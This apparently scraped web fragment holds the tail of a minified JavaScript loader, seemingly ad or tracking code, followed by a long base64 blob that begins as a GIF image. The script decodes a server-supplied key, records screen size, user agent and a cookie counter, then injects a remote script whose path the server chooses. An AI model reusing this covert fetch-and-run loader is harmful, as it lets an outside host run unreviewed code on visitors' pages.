XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ohspdafa_is_ws = ohspdafa_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2023/07/26195454703.txt
body_size: 202134
content:
R0lGODlhgALIAPf/AOu4t8mZk+roytu8yNvWy613bOfOvMmpmdvW13JaSd3ZvNcBRtq6ubqZiZJnUdqae9a7qsu2qWJHN86Xqurn2d5Sc////NpxjqdqWpNyacuqp8q6u+y91paJi/f3pL27uLeYqbunmPCbxiweGG0MdJIsdOfduphZUffXx5eKc0oxK7mpqK90jsnGu7qalpMTbcy3mbkIVdbJmauId9rHqu3Wkfbe58qruLmIeOgDQ9mqurzG0LyIh9ZpdcvJqMinisrO16qJiL6nbqeXmd7O2LiWeqmXh9mpqopKheaYqKdUT7q2qrqoivbv3ffvpv//7pV3hKgOYaqKl/fa3qqGaquniLm8yeWEmquRVoQmhKiXeKuoqPMAObq5mL3GqvPvnNe4m87W2+1qeK8ubNklVOxFb7yss+7n6Njd5opNQLqJm9eqmNimh97n1rVQhvfOzKuomdjXr8q3hufnvZ46MpSAVbhIdO8fTc7Wy880bKiWaLe1i7icYbqBa+y6g83WuYdaZqx0ove9v+fGs/fGvayst9NEW9q6i93n7ff31oI4fufYpuhXWOY3YLO1udfDc/L36JmnkPfO2f3o1J2ZoOju987Wq6y2qfbWvKy1mvNvX72oU97nv8ArX8lfZJ1nmEE/LcgWWoB9cJympJmFN+fW1u+tzu+1z+fO1u+9zvfv5+fe3u+lzubezufG1vfn5+fWzs7OzuXe1u/Wxe/Ow+/GxefGzu+9xsbGxtbOve/exu/Gzu+1xt7Gxt7GtefOzu+lxufWxe/Ozt7Ovd7Gvee9xN7OxuPextbGvd7Ozue9zufOxtbOz9bOxvLezs7OxdbGxt7Gz/fv7+/WztbGte/W1s7GxsbGz8XOz+fGwu/e1u/G1u/e3tTOs+/W3s7Fzu/O1tbG0OfW3+Wtwd7OsuS1zsbOxOe1we/O3uatzubO4ZsIYeakuvGtvZpame/G3t/G3qtfnf/v78mbuoODhK21jPe91u/vzu/3//Pnpffv9/TemeelzvLr6Pf/o////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/V954GGDA3nwB4Oqffvblh59lmOkwgRpqBBhfrjzwwAIOCMa6YIOALOiqd+Kl4YADUOjAKag63JBhfRZyuCmJA9wAggbOkVuihzEO0IsOUnDWrjIz4mjvvfcSqe++wDzVlFVTAQOwVelEJeTBTCacTpQMN0xWObxAHDFZVlZssVtb5tVXl2B2/KVtYzY65gDnkHxOmgygWcyajrkpmWSVpTnvW7GJZppqf5YWqGB5FhqbooXGdSeZ8u5my6bFEDqb0Xm6ZhxskxpXnC29cNhccpzW2e5htqwAhRRgZ0BeAtiB1+C0DmInaxrnnaAeDu29F9/cmJ3Da7DnZJZfrrvO/12ssuth4EC0rDJoOITeRZueBlWLe5m33x6hXNLNbUobA3EyoGiKlXvogg5bd1gvvqSXzhO/qPP4o75CDpmOwLAPKTswRx5pSsG4K7ykw7yfBfHvEwcvMfAXF1/lXVueiWVeRJepKXIxZpwyAxoccQNkbs4Z7MzBfUYaauCj9qcr0QiNG6E996K+ouwvSimZjZ/P22BKH/ez0bDRj2fjmjK3XJ2hQo5uQgSFE6yKO9FqlatcpYhZxSpaJ7AV3OBTLPfsKlj6wdtl+HOsl8nnP+spQAFi5SAHPQht1QJEtjxkHKspx1ff2lDV7OQa6oEAdG5JkbtGZYurpWh0pgtivv9SpyN/NaVf/TKiU/o1sCYCrGBVyZ3uuNK7J0lMSmzJYjnYssVTdPGLpzCeGMc4xsJ8CGTQwwua0ASqNOXNW2zCHp3otMES3cZ7rgBUaXIGKFuUT324CST7eJMbtwByfe1r3LhwYyJFDQo0vIEUbBB5v/pR7XltDFVxpsZJW0xtMJXJQHgSyKoFqsBVzlKcrAqQrGINK0D3+dJl6mOZk+WtS0fooAX/FoQQYmBWDyqhd6bVICgEQWt1opwPZwmZxzjTMuO6GmfeJScSrasXLghCD0MHRCF6k0ZELGJSfrQ6pZSTR62b3exiZ7ApZqWK8AxeWbJITy9OiYz4zGfxzEj/pkVBT4cpwosOz1E97EEmWMvpEGYMCbQ8hq+PfowGbKLBPkT2IhruWl/[base64]/9JJEP06pDrZ3jBpi9npyA9Sl2WRM2DgVUNEZL2omuT5An0qFFAemhlCatpBldX4pOlJva/6aWtqnt7LqKYSGtWRJqwI3pJj2ZjTrxYEGFO9spTehT8UDwBKxspVDpQx83wrCWTFUOXtLUH//M7T//[base64]/qoDv0LYCHuq6+Q5qsSJb1EBlt6KoN98DwrzMVO2/PTn86wqEV9pw0bxo6KlqtckdytNWEmx3JVn0RhTOtaUzSlNk6tWq+XWTnxmAFG7ixAV2tRilKNyciOzTKW/VIox9QWGkhgg6SVZRNWS8/koTOYRZgeOmfg2zioYC4dc7LBbAgAg8kbA8AL1fbgYLwFSFBWIURt9Kp3BTru841n28Pm8Od6kaMvZU/UrQ1xjtGNNp2+zgkkAxeYwEShioIv/dckeUXTTtqixu0Jxk+XY9QgJ3VHGQWa0GwDHCj/r0Y1wOGKddkXNrsARw+XE6w5bbAyqi6prG1d65SKmNeU8TVmdTxbd+l8tMQmdrI9+RlmLx02y4B61Je9jGfzYHCH02qWtZxVtkUwuv/hQS8N9O1vY2A9yeLBoNOENcK8EFkVfM+A5oygeX+n3tRKA1urafQNCFnXJVXmC0Xsq4I+RgOh8jHn8nuuF811IAm3K78gTflIM8UqE4/iYL3S4K5EidOg53THwdjxkJtejJzJH4qVgYpqeOP1sI897FcODtfL/vbesMUGOUtkJC/HyDrkeTRQQdoO8XgFmN3ABmZ70aQ7H5G3lnVsnmaoqGeD6k/PftM/k40bZGDe09q6/6ueRf7yRJc+uRxQK4NgIKqKEAf3QRmbEfPCIwyIb/5JVi/j7VPEUTvPaYBoPLZ8xvd3gBcjjbMc3sIyztQy2tI5WpM0a4J4CBd5ODJ5DCdOBsYUevUUmfdXm8ckVSR6oSdhFOZxYXR6oxZJcMGCcmELqIBy4IB73gAOJeIZtocKOgACajAP8RAP7oAEiqAI7jAPt1cOmMGDPhgPgaADr9cL/xOF+/ZhU0hoKWJky3cDyrc+MBiDKXd7Kxd90ad02Ud93Md02hcbv/AZwiAMa/gZvxCHUecZvRBtJ/R/y2U4XSceGCBUvNIeaRcE0iVCy6J2KLNdxQAA9ecYQsU3A//SSwgib/6ndeGnZ5AxAMrHY0b3Y1aoeB1Fc92CIQVVYonnickxARVogTbyaEJRea54eRQnWCH4FfAEehNWghzXaV2kgvpUcqwBGz3TGsOhDNtAg+gQLDowg7KnA+4whFmgCM/ojNA4hO4AhEI4hNIYjUMYD95QDZmUUFOYc+tTWqahcq43BTQoe0ioA+UAe8ngfGmYbHOYhmsYh/Z4j/h4j7YQdRpQOOG3dSVULeIBXQBSH++RLGA2A0GQf2nXHgyAbmqWXSfjVLniAiIkiGIniFU1OAZ0OONHid+RAXKia37XYzembzp0KVnDTC3TMtWTTKqWiqroE6+4VxzYIxv/mERIVBUf6ESzuBUYxwsmSE+3aIKkl4K8aCW+qBrmiHsshycuSBs2kxq2Vw5q4A5YOY1amQVGqIM6MA/[base64]/wmN4ymW0IgEgeACbAUGNEADi5AP+fAJ5imWn8AC6QkCLsCeGvCMgeANqOBSntF63VmdXjkPPXiX7lCe4Tmf5GmWT2hRVGNRghmPhhKHyFaPh2mYyxCHwqA+3yctCqSa0yaQfRgAa3AsPCA23+EqCZABmtk3D6kcigiaGpB/o6kqo6Qg5AF+K9qYEhAEmEVsmDiAITZ0m/gph/E/kGN4BaWbdcKbvSkCrCACSyGcVtpXxEkwxmkWzYmLG/elukiUzplh0Zka02l71emfmDEPdomVCTqeimCEcjkAa9qDgYAEC9qg4WmfLMAC4amnWYAE5ACfhFqo+aCe7UkDhrqoYP8Qnv2ZptFQp/MQCG6ap3+6oAoaluX5CYEQCPKpCO0YoUn3dBb6hoSpfRNqCxm6qr8Ahf4Iko05os5VAMUSmjzQkYAAAqLEHeABCO5xomtQH4ooOYpYPf8BiWLjAN/WXAIpkBBSbeIhBfhGY4iEia85IrtGgDeWTP2ziA1YUOEiI5AXpUDxm0TCgehqpSBYnAOzpYS1FqG3nBQGpqPnabt4YWXKnec4Bfzar/zqDf7qCnUKApSKlZh6sAh7sPMwBdyQDiAAhM2YsJiKBC6QqIvqAguKBH0qBS4AA4v6sSB7seGpBlOwjgZKsFiJpxK7sivbqYHApvOQIgDbrzagBuH/ubBLJqpcqDSp6hmsmqHJ9rOHCQutygBkkwamJH7k95jQtSug+R+2ogFEkAFQYAUJcLXpcR+SUx/n5lSPcQAMmZGs5AK5Yh2D06x2dkojcErjMQTIh4nO1yHXqq2ZRXTcyiE0t6SiiB9QOpM36SNXGrhQEYtQdBWdN4tcWmFFGWH1Wq+hlk/bua/+Orn9Sqdfaacpy7Kai7B9Kp+B6g2BsLkHq6ghuwiDGrKom7qFirGi27ro2akwmyL+yg0MO7OUS7uhm5ZTkLOjKhsWqqpCK7TAG7xxCAtE+wuw4IZrGAS8mrRatbbE9Jhp4KL3AQDWewStpAPRoEL0sB2AIAUZ/xAA1vuQ1ju+TgW2URUADcADVXWZxUK2AbB/J3BVwaRTa7sdLoB8yrd8zzekJlmAshlidjKbTnWbt/kYfWuBq2OuOKmT6eqKWap57hRh8qq4thimKHiUGOYKtvuvmJEOasCDEEuercuyGssCHIuoMiADi/qm5bCy9ckC6tmxK6y6NnzDIeunJewOnRrCIBCzAxANlOsNtEu5k1vERrygABuhTBy0GCq0xku8P0u0x2u8wkC0pZAMMwCilKgC0KuHhyMeBeC05ZsEyTIBttABKgQIogAFZuACaoduxbBJn/kY6RsAM9C+6ZEeLkq2PIADOFAADjC/dgeQCdABmWUG+/8LDf07t0b3c3Z7t98oXwWVwJHncIAruDVpCn7lkyAoRVPUpbe4uGKKgrnoRRi2Df86DxFbwizrDn06wwewwqcbsk5gqOSgsp6bnzWcD7f8sb+MwzcMAyzguZ+Qum8anpwaCCDQzNiKCrM7BTZgxAxLzfxaxEgczfw6D+HpDlNQDSi1Wk4MxcgrxVNczr9wxb/wn9+HZSPwvMs1b+UHf0dQvuW7BqzkHqOZAfhWo/WcDbUQ0LUwU5BxAAYtdipqSuHxbckSyCJEv3imtirANhkwBGZwA2aQ0VpIgHF7rdjqvzdAJm1kaP5Gc/VhyQlHaTm50pOWrsFpRMVpnJuXnKP/XIKOu3GovMHb7MrKHMvqCQMr/[base64]/dUTo+tKaTHkxLdNf0aWiXMqN22lkyq+5e7B9KsPqCQa9bMtJnbqemwXlkLsu8NyLKgMrm7o6HJ7VXbpZ/xAIW23E2Xy7k4tRA8CmBBvWrRsP/Ko+yfC7SufW+bjW8n2PcR3Xv1AKpbACyiV+7yxthyM4DgkAhCDQ9owZoZl/[base64]/[base64]/gusSwQ7/G+COE5AHt+8Hk+AIKOqTwcCD6MrdGA5yAwsjZw6HGo6BbaC8ZgDGqdobDg6JXu6Khw31B83x9f6R//C9PgAlBAbWv78vF8Z8//IkKGaOqMbeDjK8fFAeEC/QbCUAvU85LYe9grsAJkwx30AAKQSGeADMiCPOIlLgEFcNilPQRWb/UqXtpa2OwbzXwWJe2/VoAl9lEJRRg6Tjo36dIeuPZ89e1Y+kSHO+7pUO7mzrjC7Wmn5wp3zu9Z4A5TLvBbXuZnvt2Y6gL/3s1E+JU8LQNqrp6zLAP3DvjwDgYq6+ed6rk3gPDccNwJu8x+/sx6bgPcIPp7nrtfbvGGmegbz/EeX7yYnt8gP+kob+kmL9eYXvsfvwEg4ADEDvMfubTdMQPtUc+1UODF/wZvcPOMDeFtCOu74PPFVT0RECr9oQYFcCoqBMfulywN/+D0tdLfE63sQWAEVl/a5I/[base64]/k15Ld/Y/cN++5joAICKxDhQAQTVHBBBhtMkBVgWIEQmAghlPBCCyvEMEINMfTwQ1NCFFHEdExB6EQUDXpoRYgs0uiiiV7M6BSRarTxRo6q4aYcnAJgKoibphIyqAaYgkHIT2oKwIUAwIAJqQBYaGrKpp46gMkganJnyJMU2WoDtLAqq6wwywxzAJOyQMIqt+qq6xc345RTzl/2ghMWuwwrrBQ+AwuMsb3+YqxOQBnrJQJoMrj/zjLMGE0jgck646yzA45goBbTMIVtU9Zoi20XUGnDTTdLs8nmt+CEG44HHFjogwceGngOOuMKcGCzziTrAD3xwhuCPPHMMw+99orN76v45utlWbDWyy8/HRgAS4dnAyzQQAez1dbBDD/s1kMNO/T2whHLNddEE1NUFyEWV5QxxotchPEiHHHk4F5889WXA1esQuIkKZcKgEuCceKBqUVYYLIBJ2XI59+TZGBqSSqVgqmpgQs+aZ5oyOLGBjLNFNksb5rtCoRAAtkyKJLmdPnluvB0807FfulTMT4LJZQvvwrNGTBjiEFmBc4oo2wEpDOblLLPJDO6gGxqoQU1TquW/w02UFtjQANLGTD1VOBUPWBWsmdl9bgTlpbMgfN+Be878NDjlbthzyOWvfaOlTbZ+sDCTz9o/X5W2mu3NXzbCznc8MNwx3X8whLPPXddyg9qEaOH4J1RXs5frNdGDj7naAobJugyJaWO1HhIFnysuKWcmmLhACrzaaAmqWJnKvehimIhiNurGnlkVMC6oSs1Ul6ZS3dU3pgbPt3sE2bq3WTMz5tzvrlmPbtvzE/Flo1A0cmSNt8zp7Gb9DoVEtilllreWK1q+q8G9f3gIuhtkK/BTlXVI6whgGsYWwNwQIUC4Co72IFC29z2tmB9Bz3cGUIQyhOEDkhhBexZgRn0Zv+fvgWIWv4Z3H1GWLjDpbBBFLIQ41r4OBhCTnKRG1HlKNcuh1QkXprjYUZEV6/QKSNfQsQXEYloFZyAQSmLAINaCua7IASgAQeAicRet0ScKKIpn5CVC6xoMaFo8Uc1cU4DYAAT1LWEBSAYHjeiAZZ5dCVln4AYlz7xiUCczD5j2cBJ4mGV6f0petWLmZwaA5g+ZQ97fxpUoQ5ZimUxIASQalQlrcM+CUAqfSOQQNRWMz/60Q9+woAfBLjWm/6dqhgAYAArAXCEVwpHA2Nj1QwwsD7JnOA8RggC3Hz5QO5M0AjeERYGNchBvSErQMtkALX2c4NoTQuFKqSmCBb3OHH/xdBbkuOmDVOEw3ixqIfygtcPzfk5VNhABy/IwuyekyUWODEn7HwBEmrSAFn9AI1X5OdKZJAFdgZsKTmh3VJgQE+AJrRI/VzKJ26QlY6hZQBBYWdCi4LHrswDLBH92Jg+dhYbgICdaoBeIhEJGELGjJE+S6QiTwooYzgSZ6UwhjF6oQHyVTJpTGMfdii5KBUQQ2qhJOobaAG/WuRGAxEoRir755vfuFJsDWAVFW6ZKwlkoJdyc9t34MZVYgarO3ULAgjys4IN3uA9e1tmgACXH8IVqJrVnJDiwPVCbT4OXeWiYQ29iSJwXg5ePRxsvM55WBv1ixsJregLktQ6WUUl/wtK9IAHGHpZnxwgoUFAGGO/[base64]/KZ21K1VqqlfQ2qdV7lK9paXVrasjvrSoFUMBpqsXAWrBSfY3/[base64]/ZTDTgGwc9WpEbbObj5oNCIxNA3M2VZ3tLNXyUnUGM0ggTxMAhV3V1268/G/J5VZM/[base64]/maIj+0AXoNf1Cw+3lUCgL2iMSAOZmBm9SXAASkIcMgD/32e+vbXbuUhuQTNIx4Llkf55zHry2E+uEhbS64355biHszzTfvcwkAPutA3N07w00skql41qo2oLxwx/dUjroYN1LDsADh7EY6FiRSjVJOtxx/ZMuh7sdtedWTbugMwu2mriU/Qu3xwNh7ov7fzNQ3oKJCJQAmUQG6gu9dKkgPUOw3kO/+7qECYgPd7ATXYLcTrk1Y4QZNaMkG6t8VDJHwzQT5BQRlkMmMggJrqBWh4jw1Ahl5AhggIggToPDCbLhXgjICzDE7qKczIANazDU8hvYYThjejBdqgBQiYFQigs9cbLwBYLz2rJUC4jM/IAN7jvd4LNJH7vQriJf9Cj/9hIiblW766AYH9cDnoQzCbo74D6Zadw76e074ZAjrv07BR+z4aMbWkU7rxS7qOUMSOWD9XQwVJrAZUcAVvsIFAWDZs2z8N1MAG7DUwWLZAUAM1mAcd0AEieLqomzqtK4FF4DUYgwopaoAfyLZO3DVnY4Gt+wSsG8EJ/MXdukVhbDt7YgHXgi2wKAUbOIMJHIBlc4OyKEEVnEbGe8GfsUYpi0Fp9JPjgjxk0MH3gIZe4BMGWAIX0KQhDLP22byB66mkAQSvSbipERV6pEfbQCrUkMIICLYDIIavCa+kqoVBQJXZOwAD4gEHILP5goIUKMMOMEMM8j3fGya7qaBFSz7/Q0O55WubRtsPaokW4LCPPKQ+PtQ5P9wmQAxETxM6Hdqwihgn0Um1IEK1IiI/8lMGV5BEcKgGcBALsjgDZgzKZeSGM3CDsXO2ABhGrftEXktKEVzGZQTKMwhBqePEetI63CmBW9Q/X+O/[base64]/[base64]/[base64]/FEKWDKbirwhZVJplEEmLQwb3EwNCIIpxbww67zRxAynkYCASwMHKIAQYAB/NICvWQaKdU3/[base64]/wdYDioAPX88L5FdBotNKt1wr+gIggN43njMBor9mkGANDkdmyJogEjxKV4SR2OAWT0twz7900AFvuUkVESVQ+j02WFxAQ2YBw2YTqKlq5zrTgnhB/xV2srJVKbdHFfbBnDoyavI3H6RSqw9RTUoB6/[base64]/dPfE7ldISuWS9/oLA81kEP39Y95mN8U0jm7st/7zV/[base64]/3dMkMk4ayThC3/[base64]/Zna2xibFyFVYBifKspaGiG1N7BfdtiGg1MxHtt2d6ToSFkdNRo3dUuzwhe6TiO/48+DuYwoAJYPZJOJWKAgHgUr5H1Dell6ZYubpeGNFOivQZIyOuSgF5agZji4sWYvCFIAT5lyKAm6vJdzqR+TqXeZPUW0GEBZcPBNPvlh/u1ahtyl1P4X1TgAHkpYBflBnAYVVeYgHho1RJ44BeIAqV0g8QeAwmegMZlgRVd0WXE562TXKCcFq0zyigI7Fs7hGWLB7LWWlIccArlcFtjg2EcA7++0BfgyhqAiR94jlYpgMTO5+PAgedgAzR67MdeQMz11hLuRAavCR/WKLCw8K4Vxb787NA14nVd19IubdZl17pA6A1I6GZohrqQbSXNxi2O7SXl4g2AAyCkpOuCFP9QSPPryoAMAATqaFjmmAHbw4E+6APbkw4EOo4iCIAiwIEDgIAvfemvGY4H4FjhaAfh6EIGQG7kfm6XjmkGiAA5DQF8ooKAww4HMAI42AAoY4xkaAFCFgU+HV+bLe/zfU5MloKm1mRVVz73Rhy7olRtom/AWoh72QZc3waSmIJs9YZW9gagLAVVZVU3sINA4FqgdIVAQPAoQPB1OPBmj3Zoj/YosIO3doNm17oxoMu6vmV2lsoBcIO39mF9BsoKHIBRlcpoYPYDh/YJuOUoCFxfCwBqb3d2j3Z0nvcoWGwWwPEH+IEXR2Fp+wJ4fwFPKAF2t4PjcI4faFw2SEBk8wf/Hn9sGYgCafHhCbDVFlWDt1aDIgcLVKBrJJ/sZleDVyhdfiZtWVgFClB5IC2FLDdSZCAA1QVMMG9SJc35LOatv8S3nP/[base64]/2Vk3g0Z/2CX1Lj894YAbKV+iHDo72bwfKA//xvFzRARgD/2yndsmGOmvXcGg+A2aXtkO492mX9iiYeAIsgGxn9n0PAIi/tQNnfrCTgRf32wAwcVvjv+d/AQbI1lcY/5Ev/zNgAQQfBxl9YtIubX424mQggCyn+VUwTJ0Pcyy+f/3X+SYGCG2wYG1Y4UICoBkHIEQAcyCChocHGgRJAAqUBIUHcBRYs4ZNgJAhG+DA0YAHhj5FGrBcA4HBS1/EsmVbZvPXsiMPNHnyZMhTj6BCeYQ8cEBDBAhKYTKMcCCEiwZpRqhQIUFChgxLchmD1XUg2LBgW8GK0EFUig4p1qrt0LZDELhwg9CtG0QKXbxS9vLtq0aKmsCBKxCuIOIw4sSKF/8jZsUK2GPHkidTrlw5HebMmjdr9sat35l+okOLLm2atGhu43TMU3NFjRs3dtbRXhfFdpQoY8qdmRD7tu3gt4cLX6dGx4AB3Nb1Go3aNPR+aoZPgB7tNoPo0HXYfmGHxffnp/txz90vuD8P6tez94CDtqcCLB4E+HFIhox87ffz79//Cw7U5baOJ4vw94Vt/imYjww1yEDfA/J5Uhxwthno3yHE3TaAdh16WFopyekwAYksxOPGbdV16IZtyvQjC4yryLKKjAjIkowxzzSTTCkwwtgKkEEGORCQsAh5JJJCzrgKWbD0sgQVGSwEBgxVUumRR0YZlYAKoKiQgkMF/LD/xgE/hPRDEUWYFEAfVDSg5VEQ+OKLnDPV9Auev9SyxhUPiMGTIUoEqgShhGJQwAxIKaVUBBCFEIALGVBVlQQOZCBKL10Z85VYnSYzkDERQJFBClCslRZbac01l1116fWqX4D9NasUhRnGGK6LOQYMZJBFZhmwwHKWWSrFbrNNKpil8lk/qOgQ2AWxjXFBOeOsBm1sduS2LbfddovbGGN0y8IE8wzQSzQTeDsGKqYNEIV4H4qmbm7ZuZsbh9ChIuIE4rqByhlnqKHihyxGoYxtdijIXnrtpdfwwhH/d4i2uU0QSG5ufNFfDVEUwF8+NdRwCH04sFBAxd9ui5u3t9Wg/2AAGW8rr778TqBGPOC13DLB0c3cj42tyFJKKc1YY00L1hBA9CqlJJnkWE9LnaQxKzQQAhhguARB1l1TWSWcDlz0JQwHYBDAGmYGsJKaOMyAQwALObX1nC/ZaZMwA80CQBIP9HnFFZr04AkjPXlyqAtIJdUURAe4EEIGVVGFVQoOGNGKpp1qDksynXdeyhJQiKJWqm2pGlerqe91V197zSqYGrbmOvthj/nqa7C5O8aPKcVycOw23ngzxYeekSfuzizvvDy3JpLbb8ssvFJaaANMwMAA00Vhb2nv9hPiACPebKId3JdGbxT5ljZPbsyaxkK3Y5RSWjw60Eyv9lFIvP8//[base64]//CgG7JS6ho5rVvKYcoOnHOVrIwjE4j0QT6AUyR/OKZQYMfeXrhTLcN55+MCAKbogO+pbXM9CgT5r9oFd0zrDCKPTMDvPoBQOMaSLuvUJ7E6iYDPwhz3nSs572vKc9Q1YDkDywBwUYJ/[base64]/[base64]/rWDaUphzfn1Y3oqbTRo1nvR3HgiH/f8gsge9ACzFsATB+Wudyc42gu4ZgLWYi90c/NQhE43ClfQgbXc19Eo9IC+ye0APZJNjy2cYcB9yOgXtlVQ32rnFSNCZqOfE5oA+/l8uVHDixT/[base64]/pAJS6NSW0AnmJzOddi/yS1/+rPOLXvAdru7LX9KcALMChhoxLOKZphhCLktobGjwI140evV+NzH2A38ATi4pQMb6Me08Y7Q/45ZE0WEphm3m/6hC+SGHeF2MIwoQO4hlvvc6Z7aEHOhFHjTHt5LzJqWfsASCYCCKhlYSb9Z8u+ALw4GAV8UA+YUcbx9dcZghcUyskGMXhCj+hFvFMYv7scMyHXIVVFBGtbyASMEYeQkj7DJH4nylK/[base64]/mQLKzb7NUe7fnCvHENFJkYmkRO7yUADqQJ8LEEGB0ADABVoxzAiikRxNWNLyxDwi0cw0EfTVTfwzFK9j1FEDhAGnQfxyUAFRjBBlBeCxDAMXyFkw3Jya1flJUCMgwBFNwiJs0A/MXf/L2O/d0c/jUG7lyWHQidGyQgiShDMdjCO10ACyBjEiijLTDTLQXeL2mHbsVAFGgjokGHaGkjOG7jNoYjOW5jD8TLopUjOeqZaXDDGMTACJYGKmjjBMTLdJ3/[base64]/yoR/SWyDymxYEkpdQQR8cYpoo4iI2REM4xFBBXMShkcI1nxvlTfRVn1YxBMY9RQjMQAYcUgJ0H/iBnwO4iQakAAP0VJO9oiNtjiw+pjFsgBFkBRQYli7y4l1wmWOFGf79yv71XADm/wEqYJYNXNZmnWZndZbolaRKxgCklUY7taZstuY4ziZtvh1sqgHSkYg25gGdvWMM8FZJElt0nINKdqNpbKNwwmM/ksgFBAVw2qZtEkw7qSD1BIVpsOYF9EMymAGn7dKtlUYwqWQnxBN37UNGPYA2XkE/fEBIiuQQxucWmEEyEJRKnqQ9ZUgMbCc0bABquIK2xEBP3pN6PmVSruQFjIM4hIJKZhdC9YE2soNKEiQJTkBQuIFs1uY41qZ0tuZrQgcDqCSmrYJUot4OrQIFMNhVouhVrp4Qvd4Q6eG7GQCN1iiNvlvdcE0EhOUW4YBFDFkCFEAfeBHw1YdRwACKidGiLP/ESywFBBhAV3mVlNqE9HUi9vHlHxVAVvwlKUpAGoBfBtQBFSSABphckcCiX0GmLHaOZN5iZarKLsZfrHAmzqGSKVxWHnRCKPhdZpkmZ6VmLnGDMqBT1DWlaJTCbPZCU3KDGnSoo8ZAUJCL+fwXiJCnEk6oN5VCJ6gkB2anSpohN6gkbzWqdCqnDiDT/MyjHcCWMcUAcvaAQJpGcHkqUJ5BMqzAENBnh0wAg8ZAJwwoPh1CJzioT6rkFZzBBgwBCGwBs27BCjwrEG7ABmQdhsaAeRZrrZaGK0zAprYmsd5TDzzqbGpXuMbAOKgkPmoHa3KouEqnGwSF33lIuU7AK8j/QonKIVWy6E2l6IrWIbmlGyzQyYwaAC0ULCYULC0YAI4ykUOUie41gJqkQJdQhVl2UVpezZEuDtcsSgMsDlMcXE1IqTDYxDJYn1661aP4ZQZQQQFQARU4QAIMGVWMIpi+rANEQCuUAvpFmJGo31+pqTEg06b0wgYEAS52wGVi5ups5v0F46+AAzckgZ7aAc/1KTdwVjUUQzFI4HNWq3SyHXScQbmq5HY2C6F2q2weIKwqoHN0Wrch5Er2Q7duU2yKaqGRKkrBrRmObWsGRSd0qtpppNvm1gVSTyfwVnBSzwWopOlFww2AgBQUYXwOQWgkQWt2Anpq1yGoJLmqJBz+/+AH3IC0ju4GuBQ0JMNn5IFKAms9QWgMmJ43JIHXXq524UBQrNqqeYJ0MiE+fUFrsibg/hdriuu77ub1+FfbdkjdxsBn5BXRkJuM7NCMyMJVVm+LYiVWpl5WBtEwQEC7DQKN0gImHCz5YsKNxhuj2Ju/qckMXARVOEDLEilLhMAiWtjiJAryLcUZ0QT/9u/DMcAjPkUDwOzKdlEXZcBUyKyXgl8aZEABZMSbGIPTDElfac6m/CzQBi0yJYPD2WJbXKZibRko0amYScYpcAM46Gko6EBp9ukVFGMoMGivtiukouNsbuqqru0EyG7hUk/[base64]/8Q5uxh+B4sLcxCKiPs+dIbUrFEmpSEXBVi/B6iWhqFxjrFS/CAC2gsNWRVTHBilVqpowwwIWEAFnVREPilA2zcIDmAlx4S97msSRyABFdwY4bFBWdwlGHbBjOA0eriDCit/NncrXQmr7DC8FxBDPeA1XIDO8ewDMf/QAzTsz13KG6Whm62agzMD+DRFkCeIf9eXQ8g5/kY69yGLSK35gluqnXSKqW1ZtkeqqsWWkluRwy4YA+XRjbEQDaYRmt+BjL9IK7mqmgsrkpi13YVKKRqV0hzpxx7DhHM9EzPT6j6qnah7Ww+gB/wcQ3uA8lk5KMOwEIznQ//sOihAk1MwBWgbdnqCCNhsrktSSZbr/UGSShTL/WiqOsdiU7tIfiiMi2gAFmTNSsPwldCwFHxGyL6qAIT0Ntc7CLCAItFQAgoRVRobMFRHFxOIkxc3ERQASAQUmHOgBE0wGGrrDNXSgKkAfymQRq4LBalZQQEAwXHIjdrsDcjkwa4/2kIq85dkHAp/coUbIM8R5MLy7Nq1/MMy6ZQTECgfUg1ILF2xEAFoAY30MQJfpOjxnakMS55FrFs1na2Qke4aiFHtyZyGudHG7dBZqdCJnc+K7FT0nY0RAPR3oAZNBpKm/[base64]/Eka/[base64]/bBIYD6fNc6trJnrxr0h+R2NkBdgPM5DdtmHsBhey7BKi4ZEfXUv/qIVV81kIRyi9LIVUqNLBADGLQbwWLCLGg4t6tyhyvFWm9RLPul95k4oqBlihsFGfnCUyhFGMV4xRn/RR+xhJFnRR1kxQw0QFT0OKkAeZBWCqJgkVS9TUkouWUHyTEcgwU7OZRvti0wAAjMwC3yIl5cuWTpHCuUdgyTeQVcgMcnwQ5XQCgUA6AyUySbhuWmq2kMunQyXblWQB4ATmt2yGwagjfNtmsXp0r6dmkkMq1W+hYDPUhvUwX0zAQYQnRcwUMP+m2vQjSgAipEQ9b1A7C/Og7qt22vbkZt7n7Kyy5R1EJr3j6IDBvg7uB4AhvId0Z5AMmwwcvY+q2fQRlPgDD0QzXQhPgo/ZwHOw37ZscnAdiuwrNuAFc02WL61FSv3lU6uLOPW7/OyLQ/jby5W7ZvO7eX9Sx4O1qD//srt/XLDpmXEFCSswQT/[base64]/5o1rRJc5+nmFdgxqhx8+aDk+P